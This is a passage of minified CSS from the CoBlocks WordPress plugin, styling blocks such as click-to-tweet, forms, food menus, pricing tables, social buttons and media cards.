.wp-block-coblocks-click-to-tweet{border-radius:4px;margin-bottom:1.9em;position:relative;border:1px solid transparent}.wp-block-coblocks-click-to-tweet__text{margin-bottom:0;padding-left:40px;position:relative}.wp-block-coblocks-click-to-tweet__text::before{background-color:currentColor;background-size:cover;content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(images/social/twitter.svg);mask-image:url(images/social/twitter.svg);opacity:0.3;position:absolute;top:5px;width:24px}.wp-block-coblocks-click-to-tweet__text a{-webkit-box-shadow:none !important;box-shadow:none !important;text-decoration:none !important}.wp-block-coblocks-click-to-tweet__twitter-btn:not(.has-button-color){background:#1da1f2}.wp-block-coblocks-click-to-tweet__twitter-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;border:none;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff !important;cursor:pointer;display:inline-block;font-size:13px;font-style:normal;font-weight:400;line-height:1.8;margin-left:40px;margin-top:10px;padding:0.28em 1em;position:relative;text-decoration:none !important;white-space:normal;word-break:break-all}.wp-block-coblocks-click-to-tweet__twitter-btn::before{background-color:#fff;background-size:cover;content:"";display:inline-block;height:18px;margin-right:5px;-webkit-mask-image:url(images/social/twitter.svg);mask-image:url(images/social/twitter.svg);position:relative;top:4px;width:18px}.wp-block-coblocks-click-to-tweet__twitter-btn:active::before{-webkit-animation:pulse 200ms;animation:pulse 200ms;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}
.has-background-video{position:relative}.has-background-video.has-background-overlay::before{z-index:1}.has-background-video.has-background-overlay>:not(.coblocks-video-bg){z-index:10}.has-background-video>:not(.coblocks-video-bg){position:relative}
.wp-block-coblocks-dynamic-separator{background:none !important;border:0;max-width:100% !important;opacity:1;padding:0;position:relative;width:100%}.wp-block-coblocks-dynamic-separator::before{content:"...";display:inline-block;font-size:22px;font-weight:400;left:0;letter-spacing:0.95em;line-height:1;margin-left:21px;margin-right:auto;position:absolute;right:0;text-align:center;top:calc(50% - 18px)}.wp-block-coblocks-dynamic-separator.is-style-line::before,.wp-block-coblocks-dynamic-separator.is-style-fullwidth::before{background:currentColor;content:"";display:block;height:1px;margin-left:auto;max-width:120px;top:50%;width:15vw}.wp-block-coblocks-dynamic-separator.is-style-fullwidth::before{max-width:100%;width:100%}.wp-block-coblocks-dynamic-separator:not(.has-text-color)::before{color:#292929}.wp-block-coblocks-dynamic-separator.is-style-line:not(.has-text-color)::before,.wp-block-coblocks-dynamic-separator.is-style-fullwidth:not(.has-text-color)::before{background:rgba(0,0,0,0.15)}
.coblocks-form label{display:block;float:none;margin-bottom:3px}.coblocks-form .coblocks-field{margin:0 0 1.25rem 0;width:100%}.coblocks-form .coblocks-field.verify{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1}.coblocks-form textarea{float:none;height:200px;margin:0 0 1.15rem 0;resize:vertical;width:100%}.coblocks-form .required{color:#d94f4f;margin-left:5px}.coblocks-form .coblocks-form__inline-fields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.15rem}.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field{margin-bottom:0.15rem;width:50%}.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field input[type="text"]{margin-bottom:3px;width:100%}.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field:first-child{padding-right:10px}.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field:last-child{padding-left:10px}@media only screen and (max-width: 535px){.coblocks-form .coblocks-form__inline-fields{display:block}.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field{width:100%}.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field:first-child,.coblocks-form .coblocks-form__inline-fields .coblocks-form__inline-field:last-child{margin:0 0 1.15rem 0;padding:0}}.coblocks-form__subtext{display:block;line-height:1;margin-bottom:-0.3rem;margin-top:0.3rem;opacity:0.66}.coblocks-form .coblocks-form-submission{margin-bottom:4em;padding:1.5em 1em}.coblocks-form .coblocks-form-submission p{margin:0 auto;word-wrap:break-word}.coblocks-form .form-errors .form-error-message{color:#d94f4f}.is-twentysixteen .coblocks-form__submit,.is-twentynineteen .coblocks-form__submit{margin-top:1.5em}.is-twentyseventeen .coblocks-field{margin-bottom:1.75rem}.is-twentyseventeen .coblocks-form__submit .wp-block-button__link{margin-top:0.1em}
.wp-block-coblocks-gif.alignfull,.wp-block-coblocks-gif.alignwide{width:inherit}.wp-block-coblocks-gif.alignfull img,.wp-block-coblocks-gif.alignwide img{width:100%}
.wp-block-coblocks-gist .gist-file{border-color:rgba(0,0,0,0.125) !important;border-radius:4px !important;margin-bottom:0 !important}.wp-block-coblocks-gist .gist-file a,.wp-block-coblocks-gist .gist-file a:hover{-webkit-box-shadow:none;box-shadow:none}.wp-block-coblocks-gist .gist-file+.gist-file{margin-top:5px !important}.wp-block-coblocks-gist .gist-data{border-radius:3px 3px 0 0}.wp-block-coblocks-gist .gist-data tr,.wp-block-coblocks-gist .gist-data td{border:none}.wp-block-coblocks-gist .gist-data td.blob-num{padding:1px 15px 1px 20px !important}.wp-block-coblocks-gist .gist-data td.blob-code{padding-left:0 !important}.wp-block-coblocks-gist .gist-meta{border-radius:0 0 3px 3px}.wp-block-coblocks-gist.no-meta .gist .gist-data{border-bottom:0;border-radius:3px}.wp-block-coblocks-gist.no-meta .gist .gist-meta{display:none}.wp-block-coblocks-gist figcaption{color:#555d66;font-size:13px;margin-bottom:1em;margin-top:0.5em;text-align:center}
.wp-block-coblocks-highlight{background:transparent !important}.wp-block-coblocks-highlight:empty{display:none}.wp-block-coblocks-highlight+.wp-block-coblocks-highlight{padding-top:7px}.wp-block-coblocks-highlight__content{padding:2px 5px 2px 3px;position:relative}.wp-block-coblocks-highlight__content:not(.has-background){background-color:#fff8e5}
.wp-block-coblocks-food-and-drinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.wp-block-coblocks-food-and-drinks+.wp-block-coblocks-food-and-drinks{margin-top:3em}.wp-block-coblocks-food-and-drinks>h1,.wp-block-coblocks-food-and-drinks>h2,.wp-block-coblocks-food-and-drinks>h3,.wp-block-coblocks-food-and-drinks>h4,.wp-block-coblocks-food-and-drinks>h5,.wp-block-coblocks-food-and-drinks>h6{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;margin:0;padding:0}@media all and (min-width: 515px){.wp-block-coblocks-food-and-drinks:not(.is-style-list) .wp-block-coblocks-food-item{text-align:center}}@media all and (min-width: 515px){.wp-block-coblocks-food-and-drinks:not(.is-style-list) .wp-block-coblocks-food-item__heading-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.wp-block-coblocks-food-and-drinks.is-style-list .wp-block-coblocks-food-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;margin-top:1.5em;max-width:100%}@media all and (min-width: 515px){.wp-block-coblocks-food-and-drinks.is-style-list .wp-block-coblocks-food-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.wp-block-coblocks-food-and-drinks.is-style-list .wp-block-coblocks-food-item__attributes{margin-left:0.6em}.wp-block-coblocks-food-and-drinks.is-style-list .wp-block-coblocks-food-item__description{max-width:calc(100% - 50px)}.wp-block-coblocks-food-and-drinks.is-style-list .wp-block-coblocks-food-item__price{margin-top:0;text-align:right}.wp-block-coblocks-food-and-drinks.is-style-list figure,.wp-block-coblocks-food-and-drinks.is-style-list .components-placeholder{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 20px 0 0 !important;max-height:100px;max-width:100px;padding-top:100px}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks.is-style-list figure,.wp-block-coblocks-food-and-drinks.is-style-list .components-placeholder{max-height:75px;max-width:75px;padding-top:75px}}
.wp-block-coblocks-food-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:2.75em;width:50%}@media all and (max-width: 514px){.wp-block-coblocks-food-item{width:100%}}[data-columns="3"] .wp-block-coblocks-food-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:33.33%}.wp-block-coblocks-food-and-drinks[data-columns="2"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(even){padding-right:20px}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks[data-columns="2"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(even){padding-right:0}}.wp-block-coblocks-food-and-drinks[data-columns="2"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(odd){padding-left:20px}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks[data-columns="2"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(odd){padding-left:0}}.wp-block-coblocks-food-and-drinks[data-columns="3"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(3n-1){padding-right:12px}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks[data-columns="3"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(3n-1){padding-right:0}}.wp-block-coblocks-food-and-drinks[data-columns="3"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(3n+3){padding-left:8px;padding-right:8px}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks[data-columns="3"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(3n+3){padding-left:0;padding-right:0}}.wp-block-coblocks-food-and-drinks[data-columns="3"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(3n+1){padding-left:12px}@media all and (max-width: 514px){.wp-block-coblocks-food-and-drinks[data-columns="3"]:not(.is-style-list) .wp-block-coblocks-food-item:nth-child(3n+1){padding-left:0}}.wp-block-coblocks-food-and-drinks:not(.is-style-list) .wp-block-coblocks-food-item .wp-block-coblocks-food-item__content{display:block}.wp-block-coblocks-food-item__figure{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0.35em 0 1.25em;overflow:hidden;padding-top:100%;position:relative;width:100%}.wp-block-coblocks-food-item__figure img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;vertical-align:middle;width:100%}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-food-item__figure img{height:auto;left:50%;min-width:100%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}.wp-block-coblocks-food-item__heading-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 85%;flex:1 85%;margin:0 0 0.25em;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wp-block-coblocks-food-item__heading{margin:0;padding:0}.wp-block-coblocks-food-item__content{-ms-flex-line-pack:start;align-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-coblocks-food-item__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0.4em}.wp-block-coblocks-food-item__attributes svg{fill:currentColor;height:18px;width:18px}.wp-block-coblocks-food-item__attributes svg:last-of-type{margin-right:0}.wp-block-coblocks-food-item__attribute{margin-right:0.2em !important}.wp-block-coblocks-food-item__attribute--spicier{margin-left:-0.38em !important}.wp-block-coblocks-food-item__description{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%;margin:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.wp-block-coblocks-food-item__price{-webkit-box-flex:1;-ms-flex:1 15%;flex:1 15%;margin:0.5em 0 0 0;opacity:0.7;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}
@media (min-width: 600px) and (max-width: 1100px){.wp-block-coblocks-pricing-table.has-4-columns .wp-block-coblocks-pricing-table-item{-ms-flex-preferred-size:40%;flex-basis:40%}}@media (min-width: 600px){.wp-block-coblocks-pricing-table__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;margin:-15px !important;position:relative}}@media (min-width: 600px){.wp-block-coblocks-pricing-table.alignwide .wp-block-coblocks-pricing-table-item,.wp-block-coblocks-pricing-table.alignfull .wp-block-coblocks-pricing-table-item{-ms-flex-preferred-size:inherit;flex-basis:inherit}}
.wp-block-coblocks-pricing-table-item{margin:0 0 30px;padding:4em 1.8em;position:relative}@media (min-width: 600px){.wp-block-coblocks-pricing-table-item{-ms-flex-preferred-size:40%;flex-basis:40%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:15px;max-width:100%}}.wp-block-coblocks-pricing-table-item:not(.has-background){background:rgba(140,140,151,0.1)}@media (max-width: 599px){.wp-block-coblocks-pricing-table-item:last-child{margin-bottom:0}}.wp-block-coblocks-pricing-table-item__title{color:inherit;margin-top:0;padding:0}.wp-block-coblocks-pricing-table-item__price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1;position:relative}.wp-block-coblocks-pricing-table-item__currency{color:inherit;font-size:1em}.wp-block-coblocks-pricing-table-item__amount{color:inherit;font-size:5em;letter-spacing:normal;line-height:1 !important;margin:0;padding:0}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features{margin:0 0 30px;max-width:none;padding:0}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features ul,.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li{list-style:none;margin:0;padding:0}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__title{display:block;margin-bottom:20px}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__price-wrapper{margin-bottom:20px}.wp-block-coblocks-pricing-table-item .wp-block-button{margin-bottom:0}.has-center-content .wp-block-coblocks-pricing-table-item__price-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-right-content .wp-block-coblocks-pricing-table-item__price-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.wp-block-coblocks-row{position:relative}.wp-block-coblocks-row:not([data-columns="1"]) .wp-block-coblocks-row__inner{display:-webkit-box;display:-ms-flexbox;display:flex}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"]{margin-left:auto;margin-right:auto;max-width:calc(6 * (100vw / 12.5))}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"].alignwide{max-width:calc(6 * (100vw / 8.5))}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"].alignfull{max-width:100%}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"][data-columns="1"] .wp-block-coblocks-column__inner>:not([class*="wp-block-"]){max-width:100%}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>:not([class*="wp-block-"]){margin-left:auto;margin-right:auto;max-width:100%}.wp-block-coblocks-column{margin-bottom:32px;min-width:0;overflow-wrap:break-word;position:relative;word-break:break-word}@media (min-width: 600px){.wp-block-coblocks-column{margin-bottom:0}}.wp-block-coblocks-column p{margin-bottom:2em;margin-top:0}.wp-block-coblocks-column p:last-of-type{margin-bottom:0}.wp-block-coblocks-column p:not(.has-background):not(.wp-block-coblocks-click-to-tweet__text){padding:0}.wp-block-coblocks-column p,.wp-block-coblocks-column a,.wp-block-coblocks-column h1,.wp-block-coblocks-column h2,.wp-block-coblocks-column h3,.wp-block-coblocks-column h4,.wp-block-coblocks-column h5,.wp-block-coblocks-column h6{color:inherit}.wp-block-coblocks-column__inner.has-background-overlay>*{position:relative}.is-twentynineteen .entry .entry-content .wp-block-coblocks-column p,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column a,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h1,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h2,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h3,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h4,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h5,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h6{color:inherit}.is-twentynineteen .entry .entry-content .wp-block-coblocks-column__inner img{max-width:100% !important}
.wp-block-coblocks-social .wp-block-button__link:not(.has-background){background-color:#31373c}.wp-block-coblocks-social .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-coblocks-social ul,.wp-block-coblocks-social li{list-style:none;margin:0;padding:0}.wp-block-coblocks-social li{display:inline-block;margin:3px 6px 3px 0 !important;vertical-align:middle}.wp-block-coblocks-social li::before,.wp-block-coblocks-social li::after{display:none !important}.wp-block-coblocks-social__button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:0;-webkit-box-shadow:none !important;box-shadow:none !important;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1;padding:10px 14px;text-align:center;text-decoration:none !important;white-space:normal;word-break:break-all}.wp-block-coblocks-social__button:first-of-type{margin-left:0 !important}.wp-block-coblocks-social__button:last-of-type{margin-right:0 !important}.wp-block-coblocks-social__text,.wp-block-coblocks-social__text:hover,.wp-block-coblocks-social:not(.is-style-mask) .wp-block-coblocks-social__icon,.wp-block-coblocks-social:not(.is-style-mask) .wp-block-coblocks-social__icon:hover{color:inherit}.wp-block-coblocks-social__icon+.wp-block-coblocks-social__text{margin-left:8px}.wp-block-coblocks-social__icon{background-color:currentColor;background-repeat:no-repeat;background-size:cover;display:inline-block;height:18px;width:18px}.wp-block-coblocks-social__button--facebook .wp-block-coblocks-social__icon+.wp-block-coblocks-social__text,.wp-block-coblocks-social__button--linkedin .wp-block-coblocks-social__icon+.wp-block-coblocks-social__text{margin-left:9px}.wp-block-coblocks-social__button--tumblr .wp-block-coblocks-social__icon+.wp-block-coblocks-social__text{margin-left:4px}.wp-block-coblocks-social__button--twitter .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/twitter.svg);mask-image:url(images/social/twitter.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--twitter .wp-block-coblocks-social__icon{background-image:url(images/social/twitter.svg);color:transparent !important}}.wp-block-coblocks-social__button--facebook .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/facebook.svg);mask-image:url(images/social/facebook.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--facebook .wp-block-coblocks-social__icon{background-image:url(images/social/facebook.svg);color:transparent !important}}.wp-block-coblocks-social__button--pinterest .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/pinterest.svg);mask-image:url(images/social/pinterest.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--pinterest .wp-block-coblocks-social__icon{background-image:url(images/social/pinterest.svg);color:transparent !important}}.wp-block-coblocks-social__button--linkedin .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/linkedin.svg);mask-image:url(images/social/linkedin.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--linkedin .wp-block-coblocks-social__icon{background-image:url(images/social/linkedin.svg);color:transparent !important}}.wp-block-coblocks-social__button--tumblr .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/tumblr.svg);mask-image:url(images/social/tumblr.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--tumblr .wp-block-coblocks-social__icon{background-image:url(images/social/tumblr.svg);color:transparent !important}}.wp-block-coblocks-social__button--reddit .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/reddit.svg);mask-image:url(images/social/reddit.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--reddit .wp-block-coblocks-social__icon{background-image:url(images/social/reddit.svg);color:transparent !important}}.wp-block-coblocks-social__button--email .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/email.svg);mask-image:url(images/social/email.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--email .wp-block-coblocks-social__icon{background-image:url(images/social/email.svg);color:transparent !important}}.wp-block-coblocks-social__button--google .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/google.svg);mask-image:url(images/social/google.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--google .wp-block-coblocks-social__icon{background-image:url(images/social/google.svg);color:transparent !important}}.wp-block-coblocks-social__button--yelp .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/yelp.svg);mask-image:url(images/social/yelp.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--yelp .wp-block-coblocks-social__icon{background-image:url(images/social/yelp.svg);color:transparent !important}}.wp-block-coblocks-social__button--youtube .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/youtube.svg);mask-image:url(images/social/youtube.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--youtube .wp-block-coblocks-social__icon{background-image:url(images/social/youtube.svg);color:transparent !important}}.wp-block-coblocks-social__button--instagram .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/instagram.svg);mask-image:url(images/social/instagram.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--instagram .wp-block-coblocks-social__icon{background-image:url(images/social/instagram.svg);color:transparent !important}}.wp-block-coblocks-social__button--houzz .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/houzz.svg);mask-image:url(images/social/houzz.svg)}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.wp-block-coblocks-social__button--houzz .wp-block-coblocks-social__icon{background-image:url(images/social/houzz.svg);color:transparent !important}}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__text,.wp-block-coblocks-social.has-colors:not(.is-style-mask) .wp-block-coblocks-social__icon{color:#fff}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--twitter{background-color:#55acee !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--facebook{background-color:#3b5999 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--pinterest{background-color:#e60023 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--linkedin{background-color:#0077b5 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--tumblr{background-color:#34465d !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--reddit{background-color:#ff5700 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--email{background-color:#2880e5 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--google{background-color:#dd4b39 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--yelp{background-color:#d32323 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--youtube{background-color:red !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--instagram{background-color:#ef0175 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--houzz{background-color:#4ebc16 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--twitter{color:#55acee !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--facebook{color:#3b5999 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--pinterest{color:#e60023 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--linkedin{color:#0077b5 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--tumblr{color:#34465d !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--reddit{color:#ff5700 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--email{color:#2880e5 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--google{color:#dd4b39 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--yelp{color:#d32323 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--youtube{color:red !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--instagram{color:#ef0175 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--houzz{color:#4ebc16 !important}.wp-block-coblocks-social:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__button{padding:11px 24px}.wp-block-coblocks-social:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__button:active{-webkit-animation:pulse 200ms;animation:pulse 200ms;-webkit-animation-fill-mode:none;animation-fill-mode:none;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.wp-block-coblocks-social:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px;word-wrap:normal}.wp-block-coblocks-social.is-style-text .wp-block-coblocks-social__icon{display:none}.wp-block-coblocks-social.is-style-text .wp-block-coblocks-social__text{margin-left:0}.wp-block-coblocks-social.is-style-mask li,.wp-block-coblocks-social.is-style-mask.has-button-size-sml li{margin:0 7px !important}.wp-block-coblocks-social.is-style-mask .wp-block-coblocks-social__button{background:transparent !important;display:block;padding:0 !important}.wp-block-coblocks-social.is-style-mask .wp-block-coblocks-social__text{margin-left:0}.wp-block-coblocks-social.is-style-mask:not(.has-colors) .wp-block-button__link:not(.has-text-color){color:#31373c}.wp-block-coblocks-social.has-button-size-sml li{margin:2px 4px 2px 0 !important}.wp-block-coblocks-social.has-button-size-sml:not(.is-style-text):not(.is-style-icon-and-text):not(.is-style-circular) .wp-block-coblocks-social__button{padding:8px 16px}.wp-block-coblocks-social.has-button-size-sml .wp-block-coblocks-social__icon{height:16px;width:16px}.wp-block-coblocks-social.has-button-size-sml .wp-block-coblocks-social__button{font-size:13px;padding:10px 12px}.wp-block-coblocks-social.has-button-size-lrg:not(.is-style-text):not(.is-style-icon-and-text):not(.is-style-circular) .wp-block-coblocks-social__button{padding:14px 32px}.wp-block-coblocks-social.has-button-size-lrg .wp-block-coblocks-social__icon{height:20px;width:20px}.wp-block-coblocks-social.has-button-size-lrg .wp-block-coblocks-social__button{font-size:16px;padding:12px 16px}.wp-block-coblocks-social.is-style-circular .wp-block-coblocks-social__button{border-radius:100%}.wp-block-coblocks-social.is-style-circular .wp-block-coblocks-social__button:not(.has-padding){padding:14px !important}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}
.wp-block-coblocks-media-card__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:grid;grid-template-areas:"media-text-media media-text-content";grid-template-columns:55% auto;grid-template-rows:auto;margin-left:auto;margin-right:auto;padding:0 !important;position:relative}.wp-block-coblocks-media-card.is-style-right .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 55%}.wp-block-coblocks-media-card__inner{color:inherit !important}.wp-block-coblocks-media-card__media{grid-area:media-text-media;margin:0;position:relative}.has-no-media .wp-block-coblocks-media-card__media{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(139,139,150,0.1);display:-webkit-box;display:-ms-flexbox;display:flex;height:70vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;margin-top:0;max-height:600px}@media (min-width: 660px){.has-no-media .wp-block-coblocks-media-card__media{width:100%}}.has-no-media.alignfull .wp-block-coblocks-media-card__media,.has-no-media.alignwide .wp-block-coblocks-media-card__media{max-height:700px}.wp-block-coblocks-media-card__media svg{height:30px;opacity:0.15;position:relative;top:-30px;width:30px}@media (min-width: 660px){.wp-block-coblocks-media-card__media svg{height:50px;width:50px}}.wp-block-coblocks-media-card__content{grid-area:media-text-content;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (min-width: 660px){.wp-block-coblocks-media-card__content{margin-left:-100px}}.wp-block-coblocks-media-card__content p:last-of-type{margin-bottom:0}.wp-block-coblocks-media-card__content h1,.wp-block-coblocks-media-card__content h2,.wp-block-coblocks-media-card__content h3,.wp-block-coblocks-media-card__content h4,.wp-block-coblocks-media-card__content h5,.wp-block-coblocks-media-card__content h6{margin-top:0 !important}.wp-block-coblocks-media-card.is-style-right 